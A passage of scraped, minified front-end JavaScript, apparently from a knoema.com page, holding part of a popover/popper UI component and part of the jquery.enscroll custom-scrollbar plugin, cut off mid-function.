").concat(ui))}n.hide(this.$popperEle)}},{key:"resetPosition",value:function(){n.setStyle(this.$popperEle,"transform","none");this.setPosition()}},{key:"show",value:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.resetPosition,u=i.data;clearTimeout(this.exitDelayTimeout);clearTimeout(this.hideDurationTimeout);r&&this.resetPosition();this.enterDelayTimeout=setTimeout(function(){var r=n.getData(t.$popperEle,"left"),f=n.getData(t.$popperEle,"top"),e="translate3d(".concat(r,"px, ").concat(f,"px, 0)"),i=t.showDuration;n.show(t.$popperEle,"inline-flex");n.getCoords(t.$popperEle);n.setStyle(t.$popperEle,"transitionDuration",i+"ms");n.setStyle(t.$popperEle,"transform",e);n.setStyle(t.$popperEle,"opacity",1);t.showDurationTimeout=setTimeout(function(){"function"==typeof t.afterShowCallback&&t.afterShowCallback(u)},i)},this.enterDelay)}},{key:"hide",value:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.data;clearTimeout(this.enterDelayTimeout);clearTimeout(this.showDurationTimeout);this.exitDelayTimeout=setTimeout(function(){if(t.$popperEle){var u=n.getData(t.$popperEle,"fromLeft"),f=n.getData(t.$popperEle,"fromTop"),e="translate3d(".concat(u,"px, ").concat(f,"px, 0)"),i=t.hideDuration;n.setStyle(t.$popperEle,"transitionDuration",i+"ms");n.setStyle(t.$popperEle,"transform",e);n.setStyle(t.$popperEle,"opacity",0);t.hideDurationTimeout=setTimeout(function(){n.hide(t.$popperEle);"function"==typeof t.afterHideCallback&&t.afterHideCallback(r)},i)}},this.exitDelay)}},{key:"updatePosition",value:function(){n.setStyle(this.$popperEle,"transitionDuration","0ms");this.resetPosition();var t=n.getData(this.$popperEle,"left"),i=n.getData(this.$popperEle,"top");n.show(this.$popperEle,"inline-flex");n.setStyle(this.$popperEle,"transform","translate3d(".concat(t,"px, ").concat(i,"px, 0)"))}}])&&u(i.prototype,r),t}();window.PopperComponent=o}(),function(){"use strict";function r(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function u(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(n){if("string"==typeof n)return i(n,t);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(n,t):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}()}function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function f(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function e(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}var t=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var t,u,i;return t=n,i=[{key:"convertToBoolean",value:function(n){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!0===n||"true"===n||!1!==n&&"false"!==n&&t}},{key:"removeArrayEmpty",value:function(n){return Array.isArray(n)&&n.length?n.filter(function(n){return!!n}):[]}},{key:"throttle",value:function(n,t){var i,r=0;return function(){for(var e,o,s=arguments.length,f=new Array(s),u=0;u<s;u++)f[u]=arguments[u];e=(new Date).getTime();o=t-(e-r);clearTimeout(i);o<=0?(r=e,n.apply(void 0,f)):i=setTimeout(function(){n.apply(void 0,f)},o)}}}],(u=null)&&r(t.prototype,u),i&&r(t,i),n}(),n=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var i,e,r;return i=n,r=[{key:"addClass",value:function(t,i){t&&(i=i.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,u(i))}))}},{key:"removeClass",value:function(t,i){t&&(i=i.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,u(i))}))}},{key:"hasClass",value:function(n,t){return!!n&&n.classList.contains(t)}},{key:"getElement",value:function(n){return n&&("string"==typeof n?n=document.querySelector(n):void 0!==n.length&&(n=n[0])),n||null}},{key:"getElements",value:function(n){if(n)return void 0===n.forEach&&(n=[n]),n}},{key:"addEvent",value:function(t,i,r){n.addOrRemoveEvent(t,i,r,"add")}},{key:"removeEvent",value:function(t,i,r){n.addOrRemoveEvent(t,i,r,"remove")}},{key:"addOrRemoveEvent",value:function(i,r,u,f){i&&(r=t.removeArrayEmpty(r.split(" "))).forEach(function(t){(i=n.getElements(i)).forEach(function(n){"add"===f?n.addEventListener(t,u):n.removeEventListener(t,u)})})}},{key:"getScrollableParents",value:function(n){var i,t,r;if(!n)return[];for(i=[window],t=n.parentElement;t;)r=getComputedStyle(t).overflow,-1===r.indexOf("scroll")&&-1===r.indexOf("auto")||i.push(t),t=t.parentElement;return i}}],(e=null)&&f(i.prototype,e),r&&f(i,r),n}(),o={27:"onEscPress"},s=function(){function i(n){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,i);try{this.setProps(n);this.init()}catch(i){console.warn("Couldn't initiate Popover component");console.error(i)}}var r,f,u;return r=i,u=[{key:"init",value:function(n){var t=n.ele,r,u;if(t){if(r=!1,"string"==typeof t){if(!(t=document.querySelectorAll(t)))return;1===t.length&&(r=!0)}return void 0===t.length&&(t=[t],r=!0),u=[],t.forEach(function(t){n.ele=t;i.destory(t);u.push(new i(n))}),r?u[0]:u}}},{key:"destory",value:function(n){if(n){var t=n.popComp;t&&t.destory()}}},{key:"showMethod",value:function(){this.popComp.show()}},{key:"hideMethod",value:function(){this.popComp.hide()}},{key:"updatePositionMethod",value:function(){this.popComp.popper.updatePosition()}}],(f=[{key:"init",value:function(){this.$popover&&(this.setElementProps(),this.renderArrow(),this.initPopper(),this.addEvents())}},{key:"getEvents",value:function(){var n=[{$ele:document,event:"click",method:"onDocumentClick"},{$ele:document,event:"keydown",method:"onDocumentKeyDown"}];return this.disableManualAction||(n.push({$ele:this.$ele,event:"click",method:"onTriggerEleClick"}),this.showOnHover&&(n.push({$ele:this.$ele,event:"mouseenter",method:"onTriggerEleMouseEnter"}),n.push({$ele:this.$ele,event:"mouseleave",method:"onTriggerEleMouseLeave"}))),n}},{key:"addOrRemoveEvents",value:function(n){var t=this;this.getEvents().forEach(function(i){t.addOrRemoveEvent({action:n,$ele:i.$ele,events:i.event,method:i.method})})}},{key:"addEvents",value:function(){this.addOrRemoveEvents("add")}},{key:"removeEvents",value:function(){this.addOrRemoveEvents("remove");this.removeScrollEventListeners()}},{key:"addOrRemoveEvent",value:function(i){var r=this,s=i.action,u=i.$ele,f=i.events,e=i.method,o=i.throttle;u&&(f=t.removeArrayEmpty(f.split(" "))).forEach(function(i){var h="".concat(e,"-").concat(i),f=r.events[h];f||(f=r[e].bind(r),o&&(f=t.throttle(f,o)),r.events[h]=f);"add"===s?n.addEvent(u,i,f):n.removeEvent(u,i,f)})}},{key:"addScrollEventListeners",value:function(){this.$scrollableElems=n.getScrollableParents(this.$ele);this.addOrRemoveEvent({action:"add",$ele:this.$scrollableElems,events:"scroll",method:"onAnyParentScroll",throttle:100})}},{key:"removeScrollEventListeners",value:function(){this.$scrollableElems&&(this.addOrRemoveEvent({action:"remove",$ele:this.$scrollableElems,events:"scroll",method:"onAnyParentScroll"}),this.$scrollableElems=null)}},{key:"onAnyParentScroll",value:function(){this.popper.updatePosition()}},{key:"onDocumentClick",value:function(n){var t=n.target,i=t.closest(".pop-comp-ele"),r=t.closest(".pop-comp-wrapper");this.hideOnOuterClick&&i!==this.$ele&&r!==this.$popover&&this.hide()}},{key:"onDocumentKeyDown",value:function(n){var i=n.which||n.keyCode,t=o[i];t&&this[t](n)}},{key:"onEscPress",value:function(){this.hideOnOuterClick&&this.hide()}},{key:"onTriggerEleClick",value:function(){this.toggle()}},{key:"onTriggerEleMouseEnter",value:function(){this.show()}},{key:"onTriggerEleMouseLeave",value:function(){this.hide()}},{key:"setProps",value:function(i){i=this.setDefaultProps(i);this.setPropsFromElementAttr(i);var r=t.convertToBoolean;this.$ele=i.ele;this.target=i.target;this.position=i.position;this.margin=parseFloat(i.margin);this.offset=parseFloat(i.offset);this.enterDelay=parseFloat(i.enterDelay);this.exitDelay=parseFloat(i.exitDelay);this.showDuration=parseFloat(i.showDuration);this.hideDuration=parseFloat(i.hideDuration);this.transitionDistance=parseFloat(i.transitionDistance);this.zIndex=parseFloat(i.zIndex);this.hideOnOuterClick=r(i.hideOnOuterClick);this.showOnHover=r(i.showOnHover);this.hideArrowIcon=r(i.hideArrowIcon);this.disableManualAction=r(i.disableManualAction);this.disableUpdatePosition=r(i.disableUpdatePosition);this.beforeShowCallback=i.beforeShow;this.afterShowCallback=i.afterShow;this.beforeHideCallback=i.beforeHide;this.afterHideCallback=i.afterHide;this.events={};this.$popover=n.getElement(this.target)}},{key:"setDefaultProps",value:function(n){return Object.assign({position:"auto",margin:8,offset:5,enterDelay:0,exitDelay:0,showDuration:300,hideDuration:200,transitionDistance:10,zIndex:1,hideOnOuterClick:!0,showOnHover:!1,hideArrowIcon:!1,disableManualAction:!1,disableUpdatePosition:!1},n)}},{key:"setPropsFromElementAttr",value:function(n){var u=n.ele,r={"data-popover-target":"target","data-popover-position":"position","data-popover-margin":"margin","data-popover-offset":"offset","data-popover-enter-delay":"enterDelay","data-popover-exit-delay":"exitDelay","data-popover-show-duration":"showDuration","data-popover-hide-duration":"hideDuration","data-popover-transition-distance":"transitionDistance","data-popover-z-index":"zIndex","data-popover-hide-on-outer-click":"hideOnOuterClick","data-popover-show-on-hover":"showOnHover","data-popover-hide-arrow-icon":"hideArrowIcon","data-popover-disable-manual-action":"disableManualAction","data-popover-disable-update-position":"disableUpdatePosition"},t,i;for(t in r)i=u.getAttribute(t),i&&(n[r[t]]=i)}},{key:"setElementProps",value:function(){var t=this.$ele;t.popComp=this;t.show=i.showMethod;t.hide=i.hideMethod;t.updatePosition=i.updatePositionMethod;n.addClass(this.$ele,"pop-comp-ele");n.addClass(this.$popover,"pop-comp-wrapper")}},{key:"getOtherTriggerPopComp",value:function(){var t,n=this.$popover.popComp;return n&&n.$ele!==this.$ele&&(t=n),t}},{key:"initPopper",value:function(){var n={$popperEle:this.$popover,$triggerEle:this.$ele,$arrowEle:this.$arrowEle,position:this.position,margin:this.margin,offset:this.offset,enterDelay:this.enterDelay,exitDelay:this.exitDelay,showDuration:this.showDuration,hideDuration:this.hideDuration,transitionDistance:this.transitionDistance,zIndex:this.zIndex,afterShow:this.afterShow.bind(this),afterHide:this.afterHide.bind(this)};this.popper=new PopperComponent(n)}},{key:"beforeShow",value:function(){"function"==typeof this.beforeShowCallback&&this.beforeShowCallback(this)}},{key:"beforeHide",value:function(){"function"==typeof this.beforeHideCallback&&this.beforeHideCallback(this)}},{key:"show",value:function(){this.isShown()||(this.isShownForOtherTrigger()?this.showAfterOtherHide():(n.addClass(this.$popover,"pop-comp-disable-events"),this.$popover.popComp=this,this.beforeShow(),this.popper.show({resetPosition:!0}),n.addClass(this.$ele,"pop-comp-active")))}},{key:"hide",value:function(){this.isShown()&&(this.beforeHide(),this.popper.hide(),this.removeScrollEventListeners())}},{key:"toggle",value:function(n){void 0===n&&(n=!this.isShown());n?this.show():this.hide()}},{key:"isShown",value:function(){return n.hasClass(this.$ele,"pop-comp-active")}},{key:"isShownForOtherTrigger",value:function(){var n=this.getOtherTriggerPopComp();return!!n&&n.isShown()}},{key:"showAfterOtherHide",value:function(){var i=this,n=this.getOtherTriggerPopComp(),t;n&&(t=n.exitDelay+n.hideDuration+100,setTimeout(function(){i.show()},t))}},{key:"afterShow",value:function(){var t=this;this.showOnHover?setTimeout(function(){n.removeClass(t.$popover,"pop-comp-disable-events")},2e3):n.removeClass(this.$popover,"pop-comp-disable-events");this.disableUpdatePosition||this.addScrollEventListeners();"function"==typeof this.afterShowCallback&&this.afterShowCallback(this)}},{key:"afterHide",value:function(){n.removeClass(this.$ele,"pop-comp-active");"function"==typeof this.afterHideCallback&&this.afterHideCallback(this)}},{key:"renderArrow",value:function(){if(!this.hideArrowIcon){var n=this.$popover.querySelector(".pop-comp-arrow");n||(this.$popover.insertAdjacentHTML("afterbegin",'<i class="pop-comp-arrow"><\/i>'),n=this.$popover.querySelector(".pop-comp-arrow"));this.$arrowEle=n}}},{key:"destory",value:function(){this.removeEvents()}}])&&e(r.prototype,f),u&&e(r,u),i}();window.PopoverComponent=s}()}()})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js
body_size: 5354
content:
(function(n,t,i,r){var g={verticalScrolling:!0,horizontalScrolling:!1,verticalScrollerSide:"right",showOnHover:!1,scrollIncrement:20,minScrollbarLength:40,pollChanges:!0,drawCorner:!0,drawScrollButtons:!1,clickTrackToScroll:!0,easingDuration:500,propagateWheelEvent:!0,verticalTrackClass:"vertical-track",horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-handle",verticalHandleClass:"vertical-handle",scrollUpButtonClass:"scroll-up-btn",scrollDownButtonClass:"scroll-down-btn",scrollLeftButtonClass:"scroll-left-btn",scrollRightButtonClass:"scroll-right-btn",cornerClass:"scrollbar-corner",zIndex:1,addPaddingToPane:!0,horizontalHandleHTML:"<div><\/div>",verticalHandleHTML:"<div><\/div>"},p=function(n){n.preventDefault?n.preventDefault():n.returnValue=!1;n.stopPropagation?n.stopPropagation():n.cancelBubble=!0},u=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(n){setTimeout(n,17)},f=function(t,i){var u=n(t).css(i),r=/^-?\d+/.exec(u);return r?+r[0]:0},nt=function(n){var i={width:"5px",height:"1px",overflow:"hidden",padding:"8px 0",visibility:"hidden",whiteSpace:"pre-line",font:"10px/1 serif"},t=document.createElement(n),f=document.createTextNode("a\na"),r;for(var u in i)t.style[u]=i[u];return t.appendChild(f),document.body.appendChild(t),r=t.scrollHeight<28,document.body.removeChild(t),r},tt=.5*Math.PI,it=10*Math.log(2),a=function(n,t,i){var r=tt/t,u=n*r;return Math.round(u*Math.cos(r*i))},rt=function(n,t,i){return Math.round(n*it*Math.pow(2,-10*i/t+1)/t)},k=function(n,t,i,r){return 2*i/Math.PI*Math.asin((r-n)/t)},e=function(t){var i=n(this).data("enscroll"),u=this,r=i.settings,f=function(){var t=n(this).data("enscroll"),i=t.settings;t&&i.showOnHover&&(i.verticalScrolling&&n(t.verticalTrackWrapper).is(":visible")&&n(t.verticalTrackWrapper).stop().fadeTo(275,0),i.horizontalScrolling&&n(t.horizontalTrackWrapper).is(":visible")&&n(t.horizontalTrackWrapper).stop().fadeTo(275,0),t._fadeTimer=null)};i&&r.showOnHover&&(i._fadeTimer?clearTimeout(i._fadeTimer):(r.verticalScrolling&&n(i.verticalTrackWrapper).is(":visible")&&n(i.verticalTrackWrapper).stop().fadeTo(275,1),r.horizontalScrolling&&n(i.horizontalTrackWrapper).is(":visible")&&n(i.horizontalTrackWrapper).stop().fadeTo(275,1)),t!==!1&&(i._fadeTimer=setTimeout(function(){f.call(u)},1750)))},c=function(t,i){var r=n(t),u=r.data("enscroll"),f=r.scrollTop();u&&u.settings.verticalScrolling&&(r.scrollTop(f+i),u.settings.showOnHover&&e.call(t))},l=function(t,i){var r=n(t),u=r.data("enscroll"),f=r.getEnscrollLeft();u&&u.settings.horizontalScrolling&&(r.setEnscrollLeft(f+i),u.settings.showOnHover&&e.call(t))},ut=function(t){if(t.which===1){var c=t.data.pane,l=n(c),f=l.data("enscroll"),a=!0,o,h,r,y,p,b,k,v,d,g=function(){a&&(r!==y&&(f._scrollingY||(f._scrollingY=!0,f._startY=l.scrollTop(),u(function(){s(l)})),h.style.top=r+"px",f._endY=r*d/v,y=r),u(g),f.settings.showOnHover&&e.call(c))},tt=function(n){return a&&(r=n.clientY-b-p,r=Math.min(r<0?0:r,v)),!1},nt=function(){a=!1;i.body.style.cursor=k;this.style.cursor="";o.removeClass("dragging");n(i.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical");n(i).off("mouseout.enscroll.vertical");l.on("scroll.enscroll.pane",function(n){w.call(this,n)});return!1};o=n(f.verticalTrackWrapper).find(".enscroll-track");h=o.children().first()[0];r=parseInt(h.style.top,10);d=c.scrollHeight-(f._scrollHeightNoPadding?n(c).height():n(c).innerHeight());p=t.clientY-n(h).offset().top;v=o.height()-n(h).outerHeight();b=o.offset().top;l.off("scroll.enscroll.pane");n(i.body).on({"mousemove.enscroll.vertical":tt,"mouseup.enscroll.vertical":function(n){nt.call(h,n)}});n(i).on("mouseout.enscroll.vertical",function(n){n.target.nodeName&&n.target.nodeName.toUpperCase()==="HTML"&&nt.call(h,n)});return o.hasClass("dragging")||(o.addClass("dragging"),k=n(i.body).css("cursor"),this.style.cursor=i.body.style.cursor="ns-resize"),u(g),!1}},ft=function(t){if(t.which===1){var c=t.data.pane,l=n(c),h=n(c).data("enscroll"),a=!0,f,o,r,y,p,b,k,d,v,g=function(){a&&(r!==y&&(h._scrollingX||(h._scrollingX=!0,h._startX=l.getEnscrollLeft(),u(function(){s(l)})),o.style.left=r+"px",h._endX=r*p/v,y=r),u(g),h.settings.showOnHover&&e.call(c))},tt=function(n){return a&&(r=n.clientX-k-b,r=Math.min(r<0?0:r,v)),!1},nt=function(){a=!1;f.removeClass("dragging");i.body.style.cursor=d;this.style.cursor="";f.removeClass("dragging");n(i.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal");n(i).off("mouseout.enscroll.horizontal");l.on("scroll.enscroll.pane",function(n){w.call(this,n)});return!1};f=n(h.horizontalTrackWrapper).find(".enscroll-track");o=f.children().first()[0];r=parseInt(o.style.left,10);p=c.scrollWidth-n(c).innerWidth();b=t.clientX-n(o).offset().left;v=f.width()-n(o).outerWidth();k=f.offset().left;l.off("scroll.enscroll.pane");n(i.body).on({"mousemove.enscroll.horizontal":tt,"mouseup.enscroll.horizontal":function(n){nt.call(o,n)}});n(i).on("mouseout.enscroll.horizontal",function(n){n.target.nodeName&&n.target.nodeName.toUpperCase()==="HTML"&&nt.call(o,n)});return f.hasClass("dragging")||(f.addClass("dragging"),d=n("body").css("cursor"),this.style.cursor=i.body.style.cursor="ew-resize"),u(g),!1}},s=function(n){var t=n.data("enscroll"),f=t._duration,i,r,e;t._scrollingX===!0&&(i=t._endX-t._startX,i===0?t._scrollingX=!1:(r=n.getEnscrollLeft(),e=k(t._startX,i,f,r),i>0?r>=t._endX||r<t._startX?t._scrollingX=!1:(l(n,Math.max(1,a(i,f,e))),u(function(){s(n)})):r<=t._endX||r>t._startX?t._scrollingX=!1:(l(n,Math.min(-1,a(i,f,e))),u(function(){s(n)}))));t._scrollingY===!0&&(i=t._endY-t._startY,i===0?t._scrollingY=!1:(r=n.scrollTop(),e=k(t._startY,i,f,r),i>0?r-t._endY>-1||r<t._startY?t._scrollingY=!1:(c(n,Math.max(1,a(i,f,e))),u(function(){s(n)})):r-t._endY<1||r>t._startY?t._scrollingY=!1:(c(n,Math.min(-1,a(i,f,e))),u(function(){s(n)}))))},v=function(n,t){var i=n.data("enscroll"),r=n.getEnscrollLeft(),f=n[0].scrollWidth-n.innerWidth();return!i.settings.horizontalScrolling||i._scrollingY?!1:(i._scrollingX||(i._scrollingX=!0,i._startX=r,i._endX=i._startX,u(function(){s(n)})),i._endX=t>0?Math.min(r+t,f):Math.max(0,r+t),t<0&&r>0||t>0&&r<f)},h=function(n,t){var i=n.data("enscroll"),r=n.scrollTop(),f=n[0].scrollHeight-(i._scrollHeightNoPadding?n.height():n.innerHeight());return!i.settings.verticalScrolling||i._scrollingX?!1:(i._scrollingY||(i._scrollingY=!0,i._startY=r,i._endY=i._startY,u(function(){s(n)})),i._endY=t>0?Math.min(r+t,f):Math.max(0,r+t),t<0&&r>0||t>0&&r<f)},et=function(t){var u=n(this),f=u.data("enscroll"),i=f.settings.scrollIncrement,e="deltaX"in t?-t.deltaX:"wheelDeltaX"in t?t.wheelDeltaX:0,o="deltaY"in t?-t.deltaY:"wheelDeltaY"in t?t.wheelDeltaY:"wheelDelta"in t?t.wheelDelta:0,r;Math.abs(e)>Math.abs(o)?(r=(e>0?-i:i)<<2,(v(u,r)||!f.settings.propagateWheelEvent)&&p(t)):(r=(o>0?-i:i)<<2,(h(u,r)||!f.settings.propagateWheelEvent)&&p(t))},w=function(){var i=n(this),r=i.data("enscroll"),u,f,t;r&&(r.settings.verticalScrolling&&(f=n(r.verticalTrackWrapper).find(".enscroll-track")[0],u=f.firstChild,t=i.scrollTop()/(this.scrollHeight-(r._scrollHeightNoPadding?i.height():i.innerHeight())),t=isNaN(t)?0:t,u.style.top=t*(n(f).height()-n(u).outerHeight())+"px"),r.settings.horizontalScrolling&&(f=n(r.horizontalTrackWrapper).find(".enscroll-track")[0],u=f.firstChild,t=i.getEnscrollLeft()/(this.scrollWidth-i.innerWidth()),t=isNaN(t)?0:t,u.style.left=t*(n(f).width()-n(u).innerWidth())+"px"))},ot=function(t){var i=n(this),u=i.data("enscroll"),r;if(!/(input)|(select)|(textarea)/i.test(this.nodeName)&&t.target===this&&u){r=u.settings.scrollIncrement;switch(t.keyCode){case 32:case 34:return h(i,i.height()),!1;case 33:return h(i,-i.height()),!1;case 35:return h(i,this.scrollHeight),!1;case 36:return h(i,-this.scrollHeight),!1;case 37:return v(i,-r),!1;case 38:return h(i,-r),!1;case 39:return v(i,r),!1;case 40:return h(i,r),!1}return!0}},st=function(){var t=this,s=n(t).data("enscroll").settings,h=!0,r=0,f=0,e=n(t).offset().top,a=e+n(t).outerHeight(),o=n(t).offset().left,v=o+n(t).outerWidth(),p=function(n){var t=n.pageX,i=n.pageY;r=t<o?t-o:t>v?t-v:0;f=i<e?i-e:i>a?i-a:0},y=function(){s.horizontalScrolling&&r&&l(t,parseInt(r/4,10));s.verticalScrolling&&f&&c(t,parseInt(f/4,10));h&&u(y)},w=function(){h=!1;n(i).off("mousemove.enscroll.pane").off("mouseup.enscroll.pane")};u(y);n(i).on({"mousemove.enscroll.pane":p,"mouseup.enscroll.pane":w})},d=function(n){var t,i,o,f,e,s,h,a=this,v=function(n){t=n.touches[0].clientX;i=n.touches[0].clientY;o||(o=i===e&&t===f?r:Math.abs(e-i)>Math.abs(f-t)?"y":"x");p(n)},y=function(){s&&(o==="y"?(c(a,e-i),h=e-i,e=i):o==="x"&&(l(a,f-t),h=f-t,f=t),u(y))},w=function(){var n=0,t=Math.abs(h*1.5);this.removeEventListener("touchmove",v,!1);this.removeEventListener("touchend",w,!1);s=!1;u(function i(){var r;n===t||s||(r=rt(h,t,n),isNaN(r)||r===0||(n+=1,o==="y"?c(a,r):l(a,r),u(i)))})};n.touches.length===1&&(f=n.touches[0].clientX,e=n.touches[0].clientY,s=!0,this.addEventListener("touchmove",v,!1),this.addEventListener("touchend",w,!1),u(y))},o={reposition:function(){return this.each(function(){var t=n(this),r=t.data("enscroll"),o=function(n,t,i,r){s?n.style.right=h-r-t+"px":n.style.left=t+"px";n.style.top=i+"px"},e,u,i,s,h;r&&(i=t.position(),e=r.corner,s=n("html").prop("dir")==="rtl",s&&(h=t.parent().width()),r.settings.verticalScrolling&&(u=r.verticalTrackWrapper,o(u,r.settings.verticalScrollerSide==="right"?i.left+t.outerWidth()-n(u).outerWidth()-f(this,"border-right-width"):i.left+f(this,"border-left-width"),i.top+f(this,"border-top-width"),n(u).outerWidth())),r.settings.horizontalScrolling&&(u=r.horizontalTrackWrapper,o(u,i.left+f(this,"border-left-width"),i.top+t.outerHeight()-n(u).height()-f(this,"border-bottom-width"),t.width()+f(this,"padding-left"))),e&&o(e,i.left+t.outerWidth()-n(e).outerWidth()-f(this,"border-right-width"),i.top+t.outerHeight()-n(e).outerHeight()-f(this,"border-bottom-width")))})},resize:function(){return this.each(function(){var o=n(this),t=o.data("enscroll"),i,l,s,r,u,f,h,c,p,w,b,k,e,a,v,y;if(!t)return!0;i=t.settings;o.is(":visible")?(i.verticalScrolling&&(r=t.verticalTrackWrapper,l=o.innerHeight(),u=l/this.scrollHeight,f=n(r).find(".enscroll-track")[0],p=n(r).find("."+i.scrollUpButtonClass),w=n(r).find("."+i.scrollDownButtonClass),c=i.horizontalScrolling?l+1:l,c-=n(f).outerHeight()-n(f).height()+p.outerHeight()+w.outerHeight(),e=f.firstChild,v=Math.max(u*c,i.minScrollbarLength),v-=n(e).outerHeight()-n(e).height(),r.style.display="none",f.style.height=c+"px",e.style.height=v+"px",u<1&&(u=o.scrollTop()/(this.scrollHeight-o.height()),e.style.top=u*(c-v)+"px",r.style.display="block")),i.horizontalScrolling&&(r=t.horizontalTrackWrapper,s=o.innerWidth(),u=s/this.scrollWidth,f=n(r).find(".enscroll-track")[0],b=n(r).find("."+i.scrollLeftButtonClass),k=n(r).find("."+i.scrollRightButtonClass),h=i.verticalScrolling?s-n(t.verticalTrackWrapper).find(".enscroll-track").outerWidth():s,h-=n(f).outerWidth()-n(f).width()+b.outerWidth()+k.outerWidth(),e=f.firstChild,a=Math.max(u*h,i.minScrollbarLength),a-=n(e).outerWidth()-n(e).width(),r.style.display="none",f.style.width=h+"px",e.style.width=a+"px",u<1&&(u=o.getEnscrollLeft()/(this.scrollWidth-s),e.style.left=u*(h-a)+"px",r.style.display="block"),t._prybar&&(y=t._prybar,this.removeChild(y),i.verticalScrolling&&(y.style.width=this.scrollWidth+n(t.verticalTrackWrapper).find(".enscroll-track").outerWidth()+"px",this.appendChild(y)))),t.corner&&(t.corner.style.display=t.verticalTrackWrapper&&t.horizontalTrackWrapper&&n(t.verticalTrackWrapper).is(":visible")&&n(t.horizontalTrackWrapper).is(":visible")?"":"none")):(i.verticalScrolling&&(t.verticalTrackWrapper.style.display="none"),i.horizontalScrolling&&(t.horizontalTrackWrapper.style.display="none"),t.corner&&(t.corner.style.display="none"))})},startPolling:function(){return this.each(function(){var i=n(this).data("enscroll"),r=this,t=n(r),f=-1,e=-1,s=-1,h=-1,u,c=function(){if(i.settings.pollChanges){var v=r.scrollWidth,y=r.scrollHeight,n=t.width(),l=t.height(),a=t.offset();(i.settings.verticalScrolling&&(l!==e||y!==h)||i.settings.horizontalScrolling&&(n!==f||v!==s))&&(s=v,h=y,o.resize.call(t));(u.left!==a.left||u.top!==a.top||n!==f||l!==e)&&(u=a,f=n,e=l,o.reposition.call(t));setTimeout(c,350)}};i&&(i.settings.pollChanges=!0,h=r.scrollHeight,s=r.scrollWidth,u=t.offset(),c())})},stopPolling:function(){return this.each(function(){var t=n(this).data("enscroll");t&&(t.settings.pollChanges=!1)})},destroy:function(){return this.each(function(){var u=n(this),i=u.data("enscroll"),r,f;i&&(o.stopPolling.call(u),f=i._mouseScrollHandler,i.settings.verticalScrolling&&(r=i.verticalTrackWrapper,n(r).remove(),r=null),i.settings.horizontalScrolling&&(r=i.horizontalTrackWrapper,n(r).remove(),r=null),i._fadeTimer&&clearTimeout(i._fadeTimer),i.corner&&n(i.corner).remove(),i._prybar&&i._prybar.parentNode&&i._prybar.parentNode===this&&n(i._prybar).remove(),this.setAttribute("style",i._style||""),i._hadTabIndex||u.removeAttr("tabindex"),u.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").off("mousedown.enscroll.pane").data("enscroll",null),this.removeEventListener?(this.removeEventListener("wheel",f,!1),this.removeEventListener("mousewheel",f,!1),this.removeEventListener("touchstart",d,!1)):this.detachEvent&&this.detachEvent("onmousewheel",f),n(t).off("resize.enscroll.window"))})}},y,b;n.fn.enscroll=function(r){var u;return o[r]?o[r].call(this):(u=n.extend({},g,r),this.each(function(){if(u.verticalScrolling||u.horizontalScrolling){var r=n(this),s=this,ti=r.attr("style"),yt=!0,y,a,p,b,k,g,pt,wt,bt,kt,rt,tt,ht,ct,dt,lt,at,gt,vt={position:"absolute","z-index":u.zIndex,margin:0,padding:0},it=function(n){et.call(s,n)},ni=function(t,i){typeof i=="string"?n(t).html(i):t.appendChild(i)};if(u.verticalScrolling){if(a=i.createElement("div"),b=i.createElement("div"),g=i.createElement("a"),n(a).addClass("enscroll-track-wrapper"),u.verticalTrackWrapperClass&&n(a).addClass(u.verticalTrackWrapperClass),n(b).css("position","relative").addClass("enscroll-track").addClass(u.verticalTrackClass).appendTo(a),u.drawScrollButtons&&(pt=i.createElement("a"),wt=i.createElement("a"),n(pt).css({display:"block","text-decoration":"none"}).attr("href","").attr("aria-hidden",!0).html("&nbsp;").addClass(u.scrollUpButtonClass).on("click",function(){return c(s,-u.scrollIncrement),!1}).insertBefore(b),n(wt).css({display:"block","text-decoration":"none"}).attr("href","").attr("aria-hidden",!0).html("&nbsp;").on("click",function(){return 